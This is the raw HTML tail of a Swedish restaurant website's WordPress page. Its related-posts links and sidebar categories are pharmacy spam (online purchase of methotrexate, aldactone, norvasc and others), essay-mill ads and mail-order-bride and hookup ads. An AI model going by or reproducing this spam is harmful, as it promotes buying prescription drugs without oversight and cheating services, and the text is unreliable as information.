						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-06T00:12:53+02:00" >2018-05-06 00:12:53</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:32:31</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Order zeritu</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/iibuy-methotrexate/' class='relThumWrap noLightbox' title='ii???buy methotrexate'>
	<span class='related_image_wrap' data-avia-related-tooltip="ii???buy methotrexate"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>ii???buy methotrexate</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/tricorder-prize/' class='relThumWrap noLightbox' title='Tricorder prize'>
	<span class='related_image_wrap' data-avia-related-tooltip="Tricorder prize"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Tricorder prize</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/buy-aldactone-25-mg/' class='relThumWrap noLightbox' title='Buy aldactone 25 mg'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy aldactone 25 mg"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy aldactone 25 mg</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buying-estrace-online/' class='relThumWrap noLightbox' title='Buying estrace online'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buying estrace online"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buying estrace online</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/generic-effexor-xr-versus-effexor-xr/' class='relThumWrap noLightbox' title='Generic effexor xr versus effexor xr'>
	<span class='related_image_wrap' data-avia-related-tooltip="Generic effexor xr versus effexor xr"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Generic effexor xr versus effexor xr</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/finasteride-generic-for-avodart/' class='relThumWrap noLightbox' title='Finasteride generic for avodart'>
	<span class='related_image_wrap' data-avia-related-tooltip="Finasteride generic for avodart"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Finasteride generic for avodart</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/buy-norvasc-online/' class='relThumWrap noLightbox' title='Buy norvasc online'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy norvasc online"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy norvasc online</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/avapro-online-thesaurus/' class='relThumWrap noLightbox' title='Avapro online thesaurus'>
	<span class='related_image_wrap' data-avia-related-tooltip="Avapro online thesaurus"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Avapro online thesaurus</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/order-hyzaar-50/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Order hyzaar 50</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/as-a-result-each-state-has-distinct-tips-as-it/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>As a result, each state has distinct tips as it pertains to this issue.</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
